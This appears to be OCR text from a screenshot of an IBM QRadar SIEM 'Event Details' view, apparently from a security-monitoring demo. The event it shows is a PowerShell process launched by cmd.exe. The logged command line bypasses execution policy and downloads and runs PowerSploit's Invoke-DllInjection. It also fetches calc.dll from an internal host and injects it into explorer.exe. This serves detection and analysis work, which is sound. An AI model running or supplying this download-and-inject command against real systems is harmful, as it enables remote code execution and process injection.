 Chrome File Edit View History Bookmarks People Window Help 05:23 44°C 1855 RPM Fri 12:29 PM Jose Bravo
Event Details
Not Secure https://172.16.60.11/console/qradar/jsp/ArielSearchWrapper.jsp?url=do/ariel/arielSearch%3FappName%3DEventViewer%26pageId%3DEventList%26dispatch%3DperformSearch%26value%28searchoffense%29%...
Return to Event List Offense Map Event False Positive Extract Property Previous Next Print Obfuscation ▼
admin ▼ Help ▼ Messages 5 ▼ IBM.
System Time: 12:28 PM
(custom) N/A
AccountID (custom) N/A
AccountName (custom) N/A
ChangedAttributes (custom) N/A
EventID (custom) 1
GroupID (custom) N/A
Image (custom) C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
ImageName (custom) powershell.exe
ObjectType (custom) N/A
PS Encoded Command (custom) N/A
ParentImage (custom) C:\Windows\System32\cmd.exe
ParentImageName (custom) cmd.exe
Process CommandLine (custom)
powershell.exe  -ExecutionPolicy bypass –noprofile –c "iex(New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/CodeExecution/Invoke-DllInjection.ps1');(New-Object
System.Net.WebClient).DownloadFile('http://172.16.60.124/calc.dll', \"$env:temp\"+'\calc.dll');Invoke-DllInjection -ProcessID (get-process -name explorer | select -ExpandProperty Id) -dll $env:temp\\calc.dll"
Realm (custom) N/A
Scope (custom) N/A
Source Workstation (custom) N/A
Domain Default Domain
s Flows View Attack Path Actions ▼ Print
Severity 10 Credibility 4
categories
M
Last Event/Flow
4m 5s
3m 45s
3m 45s
Source and Destination Information
Source IP 172.16.60.204 Destination IP 172.16.60.204
Source Asset Name N/A Destination Asset Name N/A
Source Port 0 Destination Port 0
Pre NAT Source IP Pre NAT Destination IP
Pre NAT Source Port 0 Pre NAT Destination Port 0
Post NAT Source IP Post NAT Destination IP
Post NAT Source Port 0 Post NAT Destination Port 0
QRadar Displaying 1 to 3 of 3 items (Elapsed time: 0:00:00.037)